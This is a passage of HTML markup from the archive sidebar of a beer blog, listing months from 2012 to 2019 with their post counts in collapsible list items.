<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(123)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(131)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(88)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(55)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(155)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
